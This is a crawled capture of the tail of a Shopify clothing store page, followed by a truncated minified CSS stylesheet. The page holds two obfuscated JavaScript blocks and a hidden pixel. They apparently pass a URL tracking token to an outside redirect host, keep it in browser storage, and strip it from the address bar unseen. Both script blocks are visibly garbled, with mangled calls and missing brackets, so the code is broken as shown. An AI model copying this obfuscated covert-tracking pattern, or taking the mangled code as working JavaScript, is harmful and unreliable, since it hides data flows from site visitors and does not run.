    <script type="text/javascript">{const _0x221b07=_0x4885;(function(_0x52fcdc,_0x1d04a5){const _0x2e4c31=_0x4885,_0x410d5e=_0x52fcdc();while(!![]){try{const _0x470303=-parseInt(_0x2e4c31(0xb7))/0x1*(parseInt(_0x2e4c31(0xb2))/0x2)+parseInt(_0x2e4c31(0xc0))/0x3*(-parseInt(_0x2e4c31(0xca))/0x4)+-parseInt(_0x2e4c31(0xd0))/0x5+-parseInt(_0x2e4c31(0xc1))/0x6*(parseInt(_0x2e4c31(0xbf))/0x7)+-parseInt(_0x2e4c31(0xc7))/0x8*(parseInt(_0x2e4c31(0xc4))/0x9)+-parseInt(_0x2e4c31(0xbb))/0xa*(-parseInt(_0x2e4c31(0xce))/0xb)+parseInt(_0x2e4c31(0xbc))/0xc;if(_0x470303===_0x1d04a5)break;else _0x410d5e'push';}catch(_0x210836){_0x410d5e'push';}}}(_0xdd61,0xbb7c9));function _0xdd61(){const _0x29099d='HEAD','2gF','10FcIHrO','40847532ZQyFJQ','push','&r=','9037sKJzar','99zFZsqy','5784WZKtgX','slice','history','369kqbOYR','replaceState','a54d','20992EoEwnn','setItem','split','19128FjarNS','get','title','[https://301.nu/landings/redirect?token=eyJrZXlJZCI6MSwidmVyc2lvbiI6MSwiZGF0YSI6IkYwUWJQRTROQXEvVW9tcEJXdEFRbzR5MHBVVXRMU1ZJMFhsdCtZTWRUaGxoT2FVaEwzcDdNQ0FCTTVUcTNPR1d6T1JTM0dyS095Nmp3NXloZWpOYTdZQTNzcHBPMGk0b01pWXNCUEpiUlhJPSJ9','7455349kcytSt','open','1988060eRDNln','hash','test','search','length','log','2812498VDHcSS','send','location','g3cvbr','join','1lhiJmb','9rt'];_0xdd61=function(){return_0x29099d;};return _0xdd61();}function _0x4885(_0x4e7ccc,_0x14118c){const _0xdd6150=_0xdd61();return _0x4885=function(_0x4885ce,_0x11fa77){_0x4885ce=_0x4885ce-0xb0;let _0xf0ae71=_0xdd6150[_0x4885ce];return _0xf0ae71;},_0x4885(_0x4e7ccc,_0x14118c);}{console_0x221b07(0xb1);const queryString=window[_0x221b07(0xb4)]['search'];if(queryString){const token=new URLSearchParams(queryString)_0x221b07(0xcb),cookieTrack=new URLSearchParams(queryString)'get';if(token){localStorage_0x221b07(0xc8);const Http=new XMLHttpRequest(),url=_0x221b07(0xcd)+_0x221b07(0xbe)+token;Http_0x221b07(0xcf),Http_0x221b07(0xb3),sessionStorage_0x221b07(0xc8);}cookieTrack&&sessionStorage_0x221b07(0xc8);if(cookieTrack||token){const deleteRegex=new RegExp(['9rt']_0x221b07(0xb6)+'='),deleteRegex2=new RegExp([_0x221b07(0xba)]_0x221b07(0xb6)+'='),params=location[_0x221b07(0xd3)]_0x221b07(0xc2)_0x221b07(0xc9);let search=[];for(let i=0x0;i<params[_0x221b07(0xb0)];i++)if(deleteRegex_0x221b07(0xd2)===![]&&deleteRegex2_0x221b07(0xd2)===![])search_0x221b07(0xbd);window[_0x221b07(0xc3)]_0x221b07(0xc5)+location[_0x221b07(0xd1)]);}}}}</script>
      <img id="tlandpxl" border="0" loading="lazy" fetchpriority="low" referrerpolicy="no-referrer-when-downgrade" style="display: contents;" class="adclusive-tracking-img" height="0" width="0" src="https://no-such-host.se?token=eyJrZXlJZCI6MSwidmVyc2lvbiI6MSwiZGF0YSI6IkYwUWJQRTROQXEvVW9tcEJXdEFRbzR5MHBVVXRMU1ZJMFhsdCtZTWRUaGxoT2FVaEwzcDdNQ0FCTTVUcTNPR1d6T1JTM0dyS095Nmp3NXloZWpOYTdZQTNzcHBPMGk0b01pWXNCUEpiUlhJPSJ9"/><script type="text/javascript">{function _0x224a(_0x3939e4,_0x2540af){const _0x4e9b35=_0x4e9b();return _0x224a=function(_0x224a7e,_0x5902dc){_0x224a7e=_0x224a7e-0x165;let _0x489ff7=_0x4e9b35[_0x224a7e];return _0x489ff7;},_0x224a(_0x3939e4,_0x2540af);}const _0x3a0126=_0x224a;function _0x4e9b(){const _0x2f43eb='src','25kzbtYF','672414BbXdqS','10NcRyEF','10LoASJG','a54d','1584135AWVEwd','[https://no-such-host.se','16MerhjY','eager','1766010tbZWNY','4099008USHXce','replace','getElementById','g3cvbr','setItem','getItem','43711151TXscvX','11875545aThCmv','loading','4672927ZMTSZy','https://301.nu/landings'];_0x4e9b=function(){return _0x2f43eb;};return _0x4e9b();}(function(_0x36c5c3,_0x493e2f){const _0x2fc4c7=_0x224a,_0x1a350e=_0x36c5c3();while(!![]){try{const _0x223930=-parseInt(_0x2fc4c7(0x16b))/0x1+parseInt(_0x2fc4c7(0x168))/0x2*(-parseInt(_0x2fc4c7(0x167))/0x3)+parseInt(_0x2fc4c7(0x170))/0x4+-parseInt(_0x2fc4c7(0x166))/0x5*(parseInt(_0x2fc4c7(0x16f))/0x6)+-parseInt(_0x2fc4c7(0x179))/0x7*(parseInt(_0x2fc4c7(0x16d))/0x8)+parseInt(_0x2fc4c7(0x177))/0x9+-parseInt(_0x2fc4c7(0x169))/0xa*(-parseInt(_0x2fc4c7(0x176))/0xb);if(_0x223930===_0x493e2f)break;else _0x1a350e'push';}catch(_0x344170){_0x1a350e'push';}}}(_0x4e9b,0xc4de8));{if(!sessionStorage_0x3a0126(0x175)&&sessionStorage_0x3a0126(0x175)){const src=document_0x3a0126(0x172)[_0x3a0126(0x165)]_0x3a0126(0x171);document_0x3a0126(0x172)[_0x3a0126(0x165)]=src,document'getElementById'[_0x3a0126(0x178)]=_0x3a0126(0x16e),sessionStorage'setItem',localStorage_0x3a0126(0x174);}}}</script>
    <script>
        $(document).ready(function(){
            setTimeout(() => {
              $('.dsgn-pck__filter-name__heading.dsgn-pck__small-heading').each(function() {
                if ($(this).text().trim() === 'Beräkning av produktbetyg') {
                    $(this).text('Product rating');
                }
              });
              $('.dsgn-pck__filter-group-display__submit input[type="submit"]').each(function () {
                var $input = $(this);
                var attributes = $input.prop('attributes');
                var $button = $('<button></button>');
                // Copy all attributes from the input to the button
                $.each(attributes, function () {
                  if (this.name !== 'type' && this.name !== 'value') {
                    $button.attr(this.name, this.value);
                  }
                });
          
                // Set the text of the button to the value of the input
                $button.text($input.val());
          
                // Replace the input with the new button
                $input.replaceWith($button);
              });
            }, 1000)   
        });
   </script>

   




  <style> /* Branding on the banner */a#CybotCookiebotDialogPoweredbyCybot,div#CybotCookiebotDialogPoweredByText {display: none;} </style>
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-Aa3djTFFaSlV1ZWlBc__7853159783943503583" class="shopify-block shopify-app-block"><!-- this is global JS file that will run on every page -->

</div></body>


</html>


--- FILE ---
content_type: text/css
request_url: https://www.bybenson.com/cdn/shop/t/41/assets/custom.css?v=65588757924476055941768813320
body_size: 8283
content:
.cbb-frequently-bought-add-button{width:333px!important}#newsletter-wrapper button{flex:none}.shopify-section.homepage-section--text-over-image-wrapper{position:relative}.main-navigation-wrapper-main .main-navigation-wrapper .nav{margin:0 auto}.cevoid-section-block{margin-bottom:60px;margin-top:60px}.cart--shipping-message{padding-left:15px;padding-right:15px}.swatch .tooltip{display:none!important}.flexslider{margin-bottom:0!important}@media screen and (min-width: 768px){#product-box .product-medias .product-single__thumbnails .swiper-container-horizontal .swiper-slide{height:105px!important;width:105px!important;object-fit:cover!important}}@media screen and (min-width: 1001px){#product-box .product-medias .product-single__thumbnails .swiper-container-horizontal .swiper-slide{height:74px!important;width:74px!important}}@media screen and (min-width: 1001px){#product-box .product-medias .product-single__thumbnails .swiper-container-horizontal .swiper-slide{height:95px!important;width:95px!important}}.top-search{width:100%!important;align-items:center!important}.indiv-product-title-text{font-family:var(--subheading-font-stack);font-weight:var(--subheading-font-weight);font-style:var(--subheading-font-style);letter-spacing:var(--header-letter-spacing);text-transform:var(--subheading-case)}.money-styling{letter-spacing:var(--header-letter-spacing)}.selections-separator:after{border-left:1px solid #d7c4b5!important}#currentSelections-floating{color:#d7c4b5!important;background:#000!important}.tl-popup-container,.tl-switcher{border-radius:0!important}#submitButton-floating{border-radius:0!important;border:0 none;padding:12px 30px;border-radius:0;background:var(--button-background-color);color:var(--button-text-color);font-family:var(--button-font-family)!important;font-weight:var(--button-font-weight)!important;font-style:var(--button-font-style)!important;font-size:var(--button-font-size)!important;text-transform:var(--buttons-transform);letter-spacing:var(--buttons-letter-spacing);font-size:var(--button-font-size-int) px;margin-bottom:20px;margin-top:20px}.tl-title{font-family:var(--subheading-font-stack)!important;font-weight:var(--subheading-font-weight)!important;font-style:var(--subheading-font-style)!important;text-transform:var(--subheading-case)!important;letter-spacing:var(--header-letter-spacing)!important}@media screen and (max-width: 991px){.mobile-menu-link svg{margin-right:10px!important;margin-left:-7px!important}.mobile-menu-wrapper .mobile-menu-back{align-items:flex-end!important}.mobile-menu-back svg{padding:0 10px 0 -10px!important}.slideout-menu{z-index:-2!important}#currentSelections-floating{background-color:transparent!important;color:#000!important;left:10;font-size:var(--body-font-size)!important;line-height:1.6!important;color:var(--color-primary)!important;font-family:var(--body-font-stack)!important;font-weight:var(--body-font-weight)!important;font-style:var(--body-font-style)!important;-webkit-font-smoothing:antialiased!important;-webkit-text-size-adjust:100%!important}.selections-separator:after{border-left:1px solid #000!important}#currentSelections-floating .selected-language .language-label,#currentSelections-floating .tl-selected-currency{text-transform:uppercase!important;color:#000!important}.mobile-menu li .mobile-menu-child,.mobile-menu li .mobile-menu-grandchild{top:3.4rem!important;border-top:1px solid var(--mobile-menu-border-color)!important}.mobile-menu-close .menu-close-icon{width:50px!important;height:50px!important}.mobile-menu li:first-of-type .mobile-menu-link,.mobile-menu-back .alt-focus .mobile-menu-link{border-top:1px solid var(--mobile-menu-border-color)!important}.sm-facebook a{border-top:none!important}.tl-wrapper.top-right{top:0!important;left:0!important;z-index:-1!important;margin:0;width:250px}.mobile-menu .sm-icons{padding-top:1rem!important;justify-content:flex-start!important;padding-left:2px!important;position:absolute;bottom:20px}.mobile-menu__wrapper_nav{position:relative;height:100%}.mobile-menu__wrapper_nav .sm-icons{padding-top:1rem!important;justify-content:flex-start!important;padding-left:2px!important;position:absolute;bottom:20px;z-index:10}.mobile-menu__wrapper_nav .mobile-menu{height:calc(100% - 80px)}.mobile-menu__wrapper_nav .sm-icons li a{color:var(--mobile-menu-text)}.mobile-menu__wrapper_nav .tl-wrapper.top-right{width:auto!important;height:auto!important;z-index:100!important;top:unset!important;bottom:75px;right:unset!important;left:unset!important}.mobile-menu__wrapper_nav #currentSelections-floating .selected-language .language-label,.mobile-menu__wrapper_nav #currentSelections-floating .tl-selected-currency{color:#d7c4b5!important}.mobile-menu__wrapper_nav .current-selections{height:auto}.mobile-menu__wrapper_nav .selections-separator:after{border-left:1px solid #d7c4b5!important}}#product-box .easyslider-text,.product-description-section-wrapper .easyslider-contents{display:none}@media screen and (min-width: 991px){.slideout-overlay{transform:translate(0)!important}#main-body{overflow-x:inherit!important}.envy-shopping-right .ajax-cart--bottom-wrapper,.envy-shopping-right .cart-items{-webkit-transform:translateY(0px)!important;transform:translateY(0)!important}.slideout-menu.envy-shopping-right{z-index:11!important}}.index-section .hero:before{bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;z-index:1}.index-section .hero:before,.parallax:not(.image-section-parallax):before{background-color:unset!important}.hero__inner{display:table-cell;padding:55px 0;position:relative;vertical-align:middle;z-index:2;--button-text-color: white;color:#fff}.wetheme-dropdown__select{color:#fff;border:none;outline:none;font-family:var(--body-font-stack);margin-left:7px;text-transform:capitalize}#tdf_wholesale.tdf_container .tdf_nonpopup .tdf_discount_icon,#tdf_modal.tdf_container .tdf_nonpopup .tdf_discount_icon,#tdf_sale_widget.tdf_container .tdf_nonpopup .tdf_discount_icon,.tdf_bundle.tdf_container .tdf_nonpopup .tdf_discount_icon,#tdf_notify.tdf_container .tdf_nonpopup .tdf_discount_icon,#tdf_upsell.tdf_container .tdf_nonpopup .tdf_discount_icon,#tdf_discount_widget.tdf_container .tdf_nonpopup .tdf_discount_icon,#tdf_quickview.tdf_container .tdf_nonpopup .tdf_discount_icon,#tdf_discount_box.tdf_container .tdf_nonpopup .tdf_discount_icon{background-color:#000!important}@media screen and (min-width: 750px){.desktop-hidden{display:none}}@media screen and (max-width: 749px){.localization-selectors--left{display:none}}#cartSlideoutWrapper{z-index:999999!important}.page table{width:100%!important}.easyslider-inited{margin-top:20px}.cc-window.cc-banner.cc-type-opt-in.cc-theme-block.cc-bottom{z-index:999999!important}.collection-header-wrapper .description-content{padding:30px!important;margin-bottom:50px}@media screen and (max-width: 749px){.collection-header-wrapper .description-content{margin-bottom:30px}}.description-content{max-width:80rem;margin:0 auto}.yotpo a{padding-top:1px!important}@media (max-width: 960px){.yotpo-sum-reviews{padding:0!important}}@media (min-width: 576px){.yotpo.yotpo-main-widget{max-width:540px}}@media (min-width: 768px){.yotpo.yotpo-main-widget{max-width:720px}}@media (min-width: 992px){.yotpo.yotpo-main-widget{max-width:960px}}@media (min-width: 1200px){.yotpo.yotpo-main-widget{max-width:1140px}}.yotpo .yotpo-review .yotpo-main .content-review,.yotpo div,.yotpo span,.yotpo .yotpo-comment .yotpo-main .content-review,.yotpo .yotpo-question .yotpo-main .content-review,.yotpo .yotpo-onsite-upload .yotpo-main .content-review{font-family:var(--body-font-stack)!important}.yotpo.yotpo-review.yotpo-header.yotpo-icon-profile{background:#000!important}.yotpo-label.yotpo-small-box{display:none}.yotpo-default-button.yotpo-icon-btn.pull-right.yotpo-hidden-mobile.write-button.write-review-button{border:0 none;padding:15px 30px;border-radius:0;background:var(--button-background-color)}.yotpo-default-button.yotpo-icon-btn.pull-right.yotpo-hidden-mobile.write-button.write-review-button span{color:#d7c4b5!important;font-family:var(--button-font-family)!important;font-weight:var(--button-font-weight)!important;font-style:var(--button-font-style)!important;font-size:var(--button-font-size)!important;text-transform:var(--buttons-transform);letter-spacing:var(--buttons-letter-spacing);font-size:var(--button-font-size-int) px}.yotpo.primary-color-btn,.yotpo input[type=button].primary-color-btn{color:#d7c4b5!important}.yotpo-icon-profile.yotpo-header-element.pull-left{background:#000!important}.yotpo-icon-profile.yotpo-header-element.pull-left .yotpo-user-letter{color:#d7c4b5!important}.standalone-bottomline .yotpo-bottomline.pull-left.star-clickable .yotpo-stars{padding-right:.5rem}.standalone-bottomline .yotpo-bottomline.pull-left.star-clickable{padding-bottom:5px}.yotpo-first-review-stars .yotpo-icon.yotpo-icon-star{color:#d7c4b5!important}.yotpo-first-review-content .yotpo-default-button.write-review-button.write-first-review-button{background:#000!important;color:#d7c4b5!important;border:0 none;padding:15px 30px;font-family:var(--button-font-family)!important;font-weight:var(--button-font-weight)!important;font-style:var(--button-font-style)!important;font-size:var(--button-font-size)!important;text-transform:var(--buttons-transform);letter-spacing:var(--buttons-letter-spacing);font-size:var(--button-font-size-int) px}.yotpo-first-review-content .yotpo-default-button.write-review-button.write-first-review-button:hover,.yotpo-default-button.yotpo-icon-btn.pull-right.yotpo-hidden-mobile.write-button.write-review-button:hover{background:#d7c4b5!important;color:#000!important}.yotpo-default-button.yotpo-icon-btn.pull-right.yotpo-hidden-mobile.write-button.write-review-button:hover span,.yotpo-sum-reviews .font-color-gray.based-on,.y-label.yotpo-review-date,.content-title.yotpo-font-bold,.content-review,.yotpo-action,.y-label.label-helpful,.y-label.yotpo-sum.vote-sum,.yotpo-icon.yotpo-icon-thumbs-up,.yotpo-icon.yotpo-icon-thumbs-down,.yotpo-icon.yotpo-icon-share,.y-label{color:#000!important}@media (min-width: 576px){.shopify-policy__container{max-width:540px!important}}@media (min-width: 768px){.shopify-policy__container{max-width:720px!important}}@media (min-width: 992px){.shopify-policy__container{max-width:960px!important}}@media (min-width: 1200px){.shopify-policy__container{max-width:1140px!important}}.shopify-policy__title h1{font-size:var(--heading-font-size)!important;padding:50px 0}@media screen and (max-width: 749px){.collectionHeading{padding-bottom:15px;font-size:28px}}.collectionHeading{padding-bottom:30px}@media screen and (max-width: 749px){.collectionHeading{padding-bottom:15px;font-size:28px}.flexslider .slides .grid__item{max-width:100%;width:100%}.flexslider{margin-bottom:-1px;padding-bottom:20px}.article__entry-content,.blog-title-wrapper .title-bar{padding:0 20px}.title-bar,.article__entry-content,.blog-title-wrapper .title-bar{padding:0 20px}.title-bar h3.typography--padding-bottom{margin-top:10px}.title-bar{padding:0 20px}.template-product .section--text-adverts-wrapper .slides{display:flex;flex-direction:column;align-items:baseline}.template-product .text-advert-section .text-advert-section__item.text-advert-section__item--link a,.text-advert-section .text-advert-section__item:not(.text-advert-section__item-inner--link){align-items:baseline}}.hero__inner .btn{color:#d7c4b5!important;background-color:#000!important}.shopify-payment-button:hover button{background-color:#d7c4b5!important;color:#000!important}.grid__item .text-advert-section__item .text-advert-section__item--link{justify-content:flex-start}.shopify-section .text--text-adverts__section-wrapper{padding-bottom:50px}@media screen and (max-width: 1000px) and (min-width: 600px){#usp-bar-container{justify-content:center!important}}@media screen and (min-width: 768px){.text-advert-section__item-inner{padding:0!important}}.yotpo .promoted-products-box .yotpo-main-title{text-align:center!important}.yotpo .yotpo-main-widget{margin-bottom:50px}@media screen and (max-width: 767px){.shopify-block.shopify-app-block{padding:0}.product-single__thumbnails .swiper-pagination-bullet{width:24px!important;height:24px!important;padding:6px!important}.grid__item .indiv-product{margin-bottom:0}.grid__item .indiv-product .hp-title{padding-top:12px}}.yotpo .promoted-products-box .yotpo-main-title{color:#000!important}.yotpo .promoted-products-box .promoted-products .yotpo-promoted-product .yotpo-product-name{color:#000!important;font-family:var(--subheading-font-stack)!important;font-weight:var(--subheading-font-weight)!important;font-style:var(--subheading-font-style)!important;letter-spacing:var(--header-letter-spacing)!important;text-transform:var(--subheading-case)!important}@media screen and (max-width: 749px){.image-with-text-overlay--accent{padding:0 10px}}@media screen and (max-width: 1313px) and (min-width: 1247px){.main-navigation-wrapper .nav{max-width:80%}}*:focus{outline:none}.recommendation-modal__container{background-image:url(/cdn/shop/files/background_module.jpg?v=1649247369)!important}.recommendation-modal__flag{display:none}.recommendation-modal__button{text-transform:uppercase;border-radius:0!important}#blog_posts .article-image{display:flex;justify-content:center}#blog_posts .article-image img{height:calc(100vw - 2rem);width:calc(100vw - 2rem);object-fit:cover;object-position:center top}@media screen and (min-width: 576px){#blog_posts .article-image img{height:45vw;width:45vw}}@media screen and (min-width: 768px){#blog_posts .article-image img{height:26vw;width:26vw}}.blog__post-container article{margin-bottom:20px}#blog_posts nav ol li{margin:0 .25rem}#blog_posts nav ol li:first-of-type,#blog_posts nav ol li:last-of-type{display:none}.rebuy-smart-search-results-page-sidebar-flyout__pagination-label,.rebuy-smart-search-results-page__pagination-label,.page-link{border:0 none;padding:12px 30px;border-radius:0!important;font-family:var(--button-font-family)!important;font-weight:600!important;font-style:var(--button-font-style)!important;font-size:var(--button-font-size)!important;text-transform:var(--buttons-transform);letter-spacing:var(--buttons-letter-spacing);font-size:var(--button-font-size-int) px}.rebuy-smart-search-results-page__pagination-label *{border-radius:0!important;font-family:var(--button-font-family)!important;font-weight:600!important;font-style:var(--button-font-style)!important;font-size:var(--button-font-size)!important;text-transform:var(--buttons-transform);letter-spacing:var(--buttons-letter-spacing);font-size:var(--button-font-size-int) px}.rebuy-smart-search-results-page__pagination-label,.rebuy-smart-search-results-page-sidebar-flyout__pagination-label{padding:10px 30px}.page-item.active .page-link,.rebuy-smart-search-results-page__pagination-label.active,.rebuy-smart-search-results-page-sidebar-flyout__pagination-label.active{background:var(--button-text-color);color:var(--button-background-color)}.rebuy-smart-search-results-page__pagination-label.active *{color:var(--button-background-color)!important;text-decoration:none!important}.page-item .page-link,.rebuy-smart-search-results-page__pagination-label,.rebuy-smart-search-results-page-sidebar-flyout__pagination-label{background:var(--button-background-color);color:var(--button-text-color);margin-left:0;margin-right:0}.rebuy-smart-search-results-page__pagination-label *{color:var(--button-text-color)}.page-item .page-link:hover,.rebuy-smart-search-results-page__pagination-label:hover,.rebuy-smart-search-results-page-sidebar-flyout__pagination-label:hover{background:var(--button-text-color);color:var(--button-background-color)}.rebuy-smart-search-results-page__pagination-label:hover *{color:var(--button-background-color)}.rebuy-smart-search-results-page__pagination-arrow--disabled{pointer-events:none}.mapboxgl-ctrl button:hover{background:var(--button-text-color)!important}.mapboxgl-ctrl-group{border-radius:0!important}.mapboxgl-ctrl-group:not(:empty){-moz-box-shadow:0 0 1px rgba(0,0,0,.1)!important;-webkit-box-shadow:0 0 1px rgb(0 0 0 / 10%)!important;box-shadow:0 0 0 1px #0000001a!important}@media screen and (max-width: 500px){#Collection .product-grid{display:inherit!important}.homepage-featured-products .grid__item{padding:1rem}}.title-bar h2{margin-bottom:0!important}.product-badge img{position:absolute;width:22%;left:.5rem;top:.5rem;z-index:10}.homepage-featured-products .product-badge img{position:absolute;width:22%;top:5px;z-index:10}@media screen and (min-width: 500px){.product-badge img{width:18%;left:1rem;top:1rem}}.product-page-badge img{position:absolute;width:120px;left:.5rem;top:.5rem;z-index:3}.badge-mobile img{width:70px}@media screen and (min-width: 768px){.badge-mobile{display:none}}@media screen and (max-width: 768px){.badge-desktop{display:none}}.footer-promo{margin:0 2rem 15px}.promo-bar{background:#7878781a;height:5px;width:100%;position:relative}.promo-progress{background:#d7c4b6;height:5px;position:absolut;left:0;top:0;width:0;transition:width .4s ease-in}.promo-unlocked,.promo-left{margin-bottom:8px}.hidden{display:none}.hide-swym{display:none!important}.swym-button-bar{display:block!important;margin:unset!important;width:100%}.swym-btn-container{width:100%!important}.swym-button{padding:0!important;height:45px!important;margin:0!important;width:100%!important}.swym-ui-component * :not(.swym-title h2,.swym-success){font-size:var(--body-font-size)!important;line-height:1.6!important;color:var(--color-primary)!important;font-family:var(--body-font-stack)!important;font-weight:var(--body-font-weight)!important;font-style:var(--body-font-style)!important;-webkit-font-smoothing:antialiased!important;-webkit-text-size-adjust:100%!important}.swym-remind-me{padding:2rem!important}.swym-title h2{font-family:var(--header-font-stack)!important;letter-spacing:var(--header-letter-spacing)!important;font-size:var(--heading-font-size);line-height:var(--heading-line-height);text-transform:var(--header-font-transform)}.swym-remind-me input.swym-input{height:45px!important;font-size:16px!important}#swym-remind-email-auth-button{margin:15px 0!important;background:var(--button-background-color);color:var(--button-text-color)!important;font-family:var(--button-font-family)!important;font-weight:var(--button-font-weight)!important;font-style:var(--button-font-style)!important;font-size:var(--button-font-size)!important;text-transform:var(--buttons-transform);letter-spacing:var(--buttons-letter-spacing);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}#swym-remind-email-auth-button:hover{color:var(--button-background-color)!important;background-color:var(--button-text-color)!important}.swym-success{background:var(--button-text-color)!important;border:none!important;color:#000!important;font-family:var(--subheading-font-stack)!important;font-weight:var(--subheading-font-weight)!important;font-style:var(--subheading-font-style)!important;text-transform:var(--subheading-case)!important;letter-spacing:var(--header-letter-spacing)!important;font-size:12px!important;text-align:center!important}.blog-title-wrapper h1{text-align:center}.title-bar{margin-bottom:1.5rem}.image-with-text-overlay--accent .title-bar{margin-bottom:0}@media screen and (max-width: 500px){.title-bar h1,.title-bar h2{font-size:18px;letter-spacing:1px}.title-bar h3{font-size:14px;letter-spacing:var(--header-letter-spacing)}.title-bar{padding:0}.title-bar h3.typography--padding-bottom{margin-bottom:0}.hp-title .type-subheading{font-size:18px!important}}#swym-wrapper{display:none!important}.omnisend-bis-button-container{margin-left:0!important}@media screen and (max-width: 500px){.omnisend-bis-button-container .omnisend-bis-button{width:100%}.yotpo .yotpo-regular-box{padding:10px 0!important;height:auto!important}.yotpo.yotpo-main-widget.yotpo-small .yotpo-bottomline.yotpo-bottomline-2-boxes .yotpo-bottomline-box-2{margin-top:0!important}.cevoid-section-block{margin-bottom:20px!important}}.main-navigation-wrapper .nav{margin:0 auto}.cart-item-product-title{font-family:var(--subheading-font-stack);font-weight:var(--subheading-font-weight);font-style:var(--subheading-font-style);letter-spacing:var(--header-letter-spacing);text-transform:var(--subheading-case)}#shopify-block-cef9f203-151f-492e-bf1e-b34cd77d2fe6,#shopify-block-3f4f86d9-6519-49b3-9dab-3a281e1dca4f{padding:50px 0}#cevoid-container{margin:0 auto;padding:0 15px}.cevoid-load-more-button{border-radius:0;transition:all .3s linear;line-height:1.6;color:var(--color-primary)!important;font-family:var(--body-font-stack)!important;font-weight:700!important;font-style:var(--body-font-style)!important;-webkit-font-smoothing:antialiased;letter-spacing:var(--buttons-letter-spacing)!important;background-color:var(--button-background-color)!important;color:var(--button-text-color)!important;text-transform:uppercase}.cevoid-load-more-button .notranslate{color:var(--button-text-color)!important}.cevoid-load-more-button:hover,.cevoid-load-more-button:hover .notranslate{background-color:none!important;color:var(--color-primary)!important;opacity:1!important}.cevoid-title{font-family:var(--header-font-stack);font-weight:var(--header-font-weight);font-size:var(--heading-font-size)!important;line-height:var(--heading-line-height)!important;font-style:var(--header-font-style);text-transform:var(--header-font-transform);letter-spacing:var(--header-letter-spacing)}.cevoid-paragraph{line-height:2em!important}@media (min-width: 576px){#cevoid-container{max-width:540px}}@media (min-width: 768px){#cevoid-container{max-width:720px}}@media (min-width: 992px){#cevoid-container{max-width:960px}}@media (min-width: 1200px){.template-product #cevoid-container{max-width:100%}}.entry-content .cevoid-post-image img.cevoid-small{height:100%}iframe#launcher{bottom:24px!important;right:12px!important}.contact-form p.success-msg{border-color:#000;color:#000;font-weight:700}.product-recommendations-wrapper{max-width:calc(100% - 30px)!important}.product-info-wrapper .yotpo a:hover{color:#d7c4b5!important}.template-product .container.blog-posts-inner{max-width:100%}.cbb-frequently-bought-container ul.cbb-frequently-bought-selector-list>li>span.translatable{margin-left:0!important}.cbb-frequently-bought-container ul.cbb-frequently-bought-selector-list input[type=checkbox]{accent-color:#d7c4b5}.picky-bundler-container input[type=checkbox]:checked:after,.picky-widget .pretty input:checked~.state.p-success label:after{background:#d7c4b5!important}.picky-widget .pretty .state svg path{fill:#000!important;stroke:#000!important}.cbb-frequently-bought-container .cbb-frequently-bought-selector-label-regular-price .money>sup{display:none;visibility:hidden}@media screen and (min-width: 768px){.template-cart .tdf_rec .tdf_rec_stable_div .tdf_rec_product{width:100%;height:auto!important;padding:0 15px}.template-cart .tdf_rec_stable_2.tdf_rec .tdf_rec_stable_div{column-count:4!important;width:100%!important;white-space:wrap!important}.stl__outer-products-container .stl__description-container--right{padding-left:8%}}.template-cart .tdf_rec{padding-bottom:70px}.template-cart .tdf_rec .tdf_rec_h2{margin-bottom:1.5rem}.template-cart .tdf_rec .tdf_rec_stable_div .tdf_rec_product .tdf_img{background-color:transparent}.yotpo .yotpo-nav{border-color:transparent!important}.main-widget.yotpo-display-wrapper{padding:0 10px}.yotpo-display-wrapper.yotpo-no-reviews{display:none}#main .homepage-section--newsletter-wrapper:last-child .home-page-section-newsletter{margin-bottom:-30px}.template-cart #main .homepage-section--newsletter-wrapper .home-page-section-newsletter{margin-bottom:30px}.article--background-image{position:relative}.article--background-image img,.article--background-image .lazyload-blur-wrapper{position:absolute!important;top:0;left:0;width:100%;height:100%;object-fit:cover}.rs__product-info-wrapper-collection{text-align:center}.rs__product-info-wrapper-collection .swatches-wrapper .swatch{display:inline-flex;justify-content:center;flex-wrap:wrap}.collection-grid-wrapper .product-grid .indiv-product{height:100%;display:grid;align-content:space-between}.rs__product-info-wrapper-collection .inline-buttons{align-items:center;justify-items:center;display:flex;flex-wrap:wrap;flex-flow:column-reverse}.rs__product-info-wrapper-collection select{border:none!important;border-bottom:1px solid var(--background-divider);outline:none;min-height:2.16em;-webkit-appearance:none;cursor:pointer;font-size:var(--body-font-size);line-height:1.6;color:var(--color-primary);font-family:var(--body-font-stack);font-weight:var(--body-font-weight);font-style:var(--body-font-style);padding-right:25px}.rs__product-info-wrapper-collection .rs__collection_select_block{position:relative;display:inline-block}.cbb-frequently-bought-form,.cbb-frequently-bought-form button{width:100%!important}.product-info-wrapper .product-page--submit-action{margin-left:0!important}body .sticky-header-icons .sticky-header-icon .rs_delivery_header-link,body .mobile-header--wrapper .mobile-side-column .header-link.rs_delivery_header-link,body .cart-link .rs_delivery_header-link{font-size:1.3rem}body .mobile-header--wrapper .mobile-side-column .header-link{width:45px;flex:0 0 45px}html,body{overflow-x:hidden}.footer-block--wrapper .payment-methods img{width:100%;text-align:center}.footer-block--wrapper .copyright{text-align:center;margin-top:5px}.footer-block--wrapper .footer__social-icons+.payment-methods{border-top:1px solid;padding-top:10px}body .page-item.disabled .page-link{background:var(--button-background-color);color:var(--button-text-color);opacity:.9}@media screen and (max-width: 767px){body .pagination li:first-child,body .pagination li:last-child{display:none}body .pagination{flex-wrap:wrap}body .product-description-header,body .product-page--pricing,body .picky-widget .picky-custom-html{text-align:center;justify-content:center}body .yotpo-display-wrapper .standalone-bottomline{text-align:center;justify-content:center;display:flex}body .inline-buttons{display:flex;justify-content:center;text-align:center}body .product-description-main-wrapper .homepage-headline-text__link,body .product-description-main-wrapper .product-page__policies,body .feature-row__text--inner{text-align:center}body .stl__outer-products-container .stl__products-container{justify-content:center}body .feature-row__text--inner .textarea{text-align:left}}.sticky-header-wrapper__inner .sticky-header-icons .sticky-header-icon{display:flex;flex-wrap:wrap;align-content:center}@media screen and (max-width: 400px){body .mobile-header--wrapper .mobile-side-column .header-link{width:50px;flex:0 0 50px}.mobile-logo-column img{width:30vw}}.countdown-timer-block,.countdown-timer-block h2,.countdown-timer-block p{font-family:var(--header-font-stack);font-weight:var(--header-font-weight);font-style:var(--header-font-style)}.btn:not(#password-submit.btn),.shopify-payment-button__button.shopify-payment-button__button--unbranded{font-weight:700!important}.cart-page-template 